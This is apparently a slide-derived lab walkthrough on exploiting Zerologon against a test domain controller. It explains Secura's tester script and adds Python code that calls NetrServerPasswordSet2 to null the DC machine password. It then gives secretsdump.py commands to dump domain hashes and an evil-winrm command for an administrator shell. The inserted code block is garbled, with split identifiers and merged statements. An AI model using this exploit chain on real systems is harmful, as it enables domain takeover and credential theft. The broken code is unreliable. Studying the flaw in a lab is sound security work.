



## **Running the tester**

Now that all our requirements are satisfied, we boot up our Windows Server which has already been configured as a Domain Controller.

- DC Name: HYDRA-DC ●
- IP Address: 192.168.158.135 ●

We run the script:

./zerologon\_tester.py DC-NAME IP-ADDRESS

> /zerologon\_tester.py HYDRA-DC 192.168.158.135 Performing authentication attempts... =========== Success! DC can be fully compromised by a Zerologon attack.

In under just 10 seconds we get the message saying that the DC can be compromised with a Zerologon Attack.

Secura has only provided a tester script and this does not exploit the vulnerability, only checks for it.





Secura's tester script connects to RPC bind, and successfully authenticates us by exploiting the vulnerability, it does not go any further than that. We can however modify the script to change the domain controller password once we have been authenticated. Hence we would be using the tester script as a base for our exploit.

#### A. Explaining the tester script

In lines 76-87, the script accepts the DC name and IP address and passes them to the perform\_attack() function.



In lines 57-73, an rpc\_con variable is established to check whether authentication is successful or not and the function try zero authenticate() is looped through a maximum of 2000 times or until we get a successful authentication. If the rpc\_con is 0, it means we have been able to successfully authenticate ourselves and the program exits.

If not, we loop back again.





- We bind to the RPC port  $\mathbb{L}$
- $2.$ Establish the plaintext (CC) and ciphertext as zero and set the required flags to disable signing and sealing
- 3. Send the NetrServerReqChallenge call with the plaintext(**CC**) and other required parameters
- Send the NetrServerAuthenticate call with the required parameters. If we are able to  $\overline{4}$ . successfully authenticate with the all-zero CC, rpc\_con is set to 0 and returned to the perform\_attack() function.
- 5. If not, we handle the error gracefully

#### B. Modifying the tester script

To set the DC password as 0, we need to add to the script after successfully authenticating ourselves, post the NetrServerAuthenticate call.

We shall send a call to NetrServerPasswordSet2 in order to change our password. The protocol is explained here

The parameter or the structure is as follows:

```
NTSTATUS NetrServerPasswordSet2( 
  [in, unique, string] LOGONSRV_HANDLE PrimaryName,
   [in, string] wchar_t* AccountName,
   [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,
   [in, string] wchar_t* ComputerName,
   [in] PNETLOGON_AUTHENTICATOR Authenticator,
   [out] PNETLOGON_AUTHENTICATOR ReturnAuthenticator,
   [in] PNL_TRUST_PASSWORD ClearNewPassword
 );
```


#### B. Modifying the tester script

So, we need to call to NetrServerPasswordSet2 and satisfy the above parameters. This can be done by:

```
newPassRequest = nrpc.NetrServerPasswordSet2() 
newPassRequest['PrimaryName'] = dc_handle + '\x00' 
newPassRequest['AccountName'] = target_computer + '$\x00' 
newPassRequest['SecureChannelType']=nrpc.NETLOGON_SECURE_CH
ANNEL_TYPE.ServerSecure auth =
nrpc.NETLOGON_AUTHENTICATOR() 
auth['Credential'] = b'\x00' * 8auth['Time stamp'] = 0newPassRequest['Authenticator'] = auth 
newPassRequest['ComputerName'] = target_computer + '\x00' 
newPassRequest['ClearNewPassword'] = b'\x00' * 516 
#Triggers password reset 
rpc_con.request(newPassRequest)
```




#### B. Modifying the tester script

Here, we call the RPC and set the rpc\_con variable to the return value of the RPC call. If password change is successful, we can successfully exit the program. The above snippet is to be added below the authentication call. Now, our try zero authenticate() function should look like:







## **Exploitation**

Now, to exploit the vulnerability with our newly crafted exploit;

```
./zeroLogon-NullPass.py DC-NAME IP-ADDRESS
```


Now that the password has successfully been set to null, or 0; we can use Impacket's secretsdump.py to dump the hashes;

#### secretsdump.py -just-dc -no-pass DC-NAME\\$@IP-ADDRESS



We can also generate a Powershell root shell with evil-winrm like;

evil-winrm -u Administrator -H LOCAL-ADMIN-HASH -i IP-ADDRESS





# **Exploitation**

The following are packet captures of the request and response to NetrServerPasswordSet2 call;

#### **Request**





